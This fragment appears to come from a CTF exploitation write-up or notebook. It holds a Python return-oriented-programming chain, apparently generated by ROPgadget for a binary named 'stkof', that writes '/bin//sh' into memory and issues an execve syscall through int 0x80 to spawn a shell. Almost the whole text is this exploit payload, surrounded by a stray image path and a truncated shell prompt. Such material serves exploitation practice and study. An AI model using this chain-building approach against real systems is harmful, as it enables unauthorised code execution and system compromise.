 # Padding goes here
p = ''
p += pack('<I', 0x0806e9cb) # pop edx ; ret
p += pack('<I', 0x080d9060) # @ .data
p += pack('<I', 0x080a8af6) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x08056a85) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806e9cb) # pop edx ; ret
p += pack('<I', 0x080d9064) # @ .data + 4
p += pack('<I', 0x080a8af6) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x08056a85) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806e9cb) # pop edx ; ret
p += pack('<I', 0x080d9068) # @ .data + 8
p += pack('<I', 0x08056040) # xor eax, eax ; ret
p += pack('<I', 0x08056a85) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080d9060) # @ .data
p += pack('<I', 0x0806e9f2) # pop ecx ; pop ebx ; ret
p += pack('<I', 0x080d9068) # @ .data + 8
p += pack('<I', 0x080d9060) # padding without overwrite ebx
p += pack('<I', 0x0806e9cb) # pop edx ; ret
p += pack('<I', 0x080d9068) # @ .data + 8
p += pack('<I', 0x08056040) # xor eax, eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x080495a3) # int 0x80
sktop ROPgadget --binary " stkof" --ropchain